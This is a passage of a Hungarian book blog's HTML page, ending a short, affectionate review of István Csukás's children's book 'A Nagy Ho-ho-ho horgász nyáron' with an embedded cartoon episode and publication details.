style="font-size:85%;">(nekem az igaziak)</span> nem tűnnek el, meg tudjuk mutatni őket a gyermekeinknek is.<br /><br />Gyerekek könyvespolcán egyszerűen kötelező a könyvecske, úgyhogy tessék gyorsan beszerezni. Gyerek hiányában felnőttek polcáról se hiányozhat<span style="font-size:85%;"> (max. eldugjátok, hogy más ne lássa)</span>, néha olyan jó nosztalgiázni, nem? Imádtam, imádom és szerintem imádni is fogom. :o)<br />A történeteket Sajdik Ferenc illusztrálta, bár gondolom ezzel nem írtam nagy újdonságot.<br />És íme az egyik <span style="font-style: italic;">A Nagy Ho-ho-ho-horgász</span> rész, vagyis <span style="font-style: italic;"></span><span style="font-style: italic;">a Reszkessetek halacskák</span>:<br /><br /><div style="text-align: center;"><iframe src="//www.youtube.com/embed/2CxgPrg6kBE" allowfullscreen="" frameborder="0" height="249" width="325"></iframe><br /></div><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">A Nagy Ho-ho-ho horgász nyáron</span> (2010. <a href="http://www.konyvmolykepzo.hu/" style="font-weight: bold;">Könyvmolyképző Kiadó</a>)<br />Oldalszám: 91<br />Ára: 1999</div>
<script type='text/javascript'>createSnippet("summary8315598734735399782");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-16T14:23:00+02:00'>július 16, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html#comment-form' onclick=''>
2 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=8315598734735399782&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8315598734735399782&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8315598734735399782&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8315598734735399782&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8315598734735399782&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8315598734735399782&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/gyermekirodalom' rel='tag'>gyermekirodalom</a>,
<a href='https://azajtom.blogspot.com/search/label/hazai' rel='tag'>hazai</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://azajtom.blogspot.com/search?updated-max=2011-08-15T20:27:00%2B02:00&amp;max-results=15&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Újabb bejegyzések'><span class='pager-heading'>Előző</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://azajtom.blogspot.com/search?updated-max=2011-07-16T14:23:00%2B02:00&amp;max-results=15' id='Blog1_blog-pager-older-link' title='Régebbi bejegyzések'><span class='pager-heading'>Következő</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image2'>
<h2>Rólam</h2>
<div class='widget-content'>
<img alt='Rólam' height='178' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisx3TBg9HhbOZpDd0r5HjlatbqCLcu_64hD-DKBWZlw1zF1wMCwShsTESwY8-yDPmAGNInj6nHNERFA7lBD2FQMmL8UZUWjAdkaB64zvFgSz-BMSmA4jghQ1tgGzFKCnpVtXnA-b-l6oMm/s232/5.jpg' width='232'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Keresés ebben a blogban</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://azajtom.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Keresés'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Jelenlegi olvasmányaim</h2>
<div class='widget-content'>
<script src="https://moly.hu/tagok/niki_/jelenlegi.js" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Rendszeres olvasók</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3161255410294241296?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dhu\x26origin\x3dhttps://azajtom.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3161255410294241296?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dhu\x26origin\x3dhttps://azajtom.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Régebbi bejegyzések</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2023/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2023/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2023/01/'>
január
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/05/'>
május
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/03/'>
március
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/02/'>
február
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/01/'>
január
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/10/'>
október
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/06/'>
június
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/05/'>
május
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/04/'>
április
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/03/'>
március
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/02/'>
február
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/01/'>
január
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/12/'>
december
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/11/'>
november
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/10/'>
október
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/06/'>
június
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/05/'>
május
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/04/'>
április
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/03/'>
március
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/02/'>
február
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/01/'>
január
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(206)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/12/'>
december
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/11/'>
november
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/10/'>
október
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/07/'>
július
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/06/'>
június
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/05/'>
május
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/04/'>
április
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/03/'>
március
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/02/'>
február
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/01/'>
január
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(212)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/12/'>
december
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/11/'>
november
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/10/'>
október
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/07/'>
július
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/05/'>
május
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/04/'>
április
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/03/'>
március
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/01/'>
január
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(250)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/12/'>
december
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/11/'>
november
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/10/'>
október
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/07/'>
július
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/06/'>
június
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/05/'>
május
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/04/'>
április
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/03/'>
március
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
